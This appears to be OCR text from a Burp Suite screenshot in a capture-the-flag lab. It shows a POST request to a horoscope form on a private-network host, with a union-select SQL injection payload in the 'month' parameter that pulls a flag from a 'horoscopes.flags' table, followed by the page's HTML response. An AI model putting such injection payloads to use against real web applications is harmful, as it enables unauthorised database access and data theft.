 Go Cancel < | ▼ > | ▼ Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
month=January"+union+select+flag+from+horoscopes.flags+limit+1+o
ffset+1%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>Australia</center></body>
</html>